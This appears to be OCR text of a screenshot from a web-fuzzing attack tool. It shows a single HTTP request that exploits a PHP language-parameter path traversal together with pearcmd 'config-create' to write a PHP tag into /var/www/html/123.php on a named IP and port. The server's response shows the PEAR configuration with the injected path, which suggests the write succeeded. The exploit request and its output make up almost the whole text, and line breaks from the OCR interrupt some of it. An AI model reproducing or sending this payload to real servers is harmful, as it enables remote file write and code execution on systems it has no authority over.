 首页 History MITM 交互式劫持 Web Fuzzer Payload 弱口令检测 插件商店 批量备案查询 SEO综合查询
WF-[1] WF-[2] WF-[3] WF-[4] WF-[5] WF-[6] WF-[7] WF-[8]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /public/index.php?+config-create+/&lang=../../../../../../../../../../../usr/local/
lib/php/pearcmd&/<?=phpinfo()?>+/var/www/html/123.php HTTP/1.1
2 Host: 123.58.224.8:51993
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Responses 4192bytes / 61ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Sat, 18 May 2024 11:25:07 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 4192
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&
lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?
=phpinfo()?>/pear
19 PEAR documentation directory doc_dir /&
lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?
=phpinfo()?>/pear/docs
20 PHP extension directory ext_dir /&
lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?
=phpinfo()?>/pear/ext
远端地址:123.58.224.8:51993; 响
应时间:61ms; 总耗时:125ms; URL:
http://123.58.224.8:51993/publ...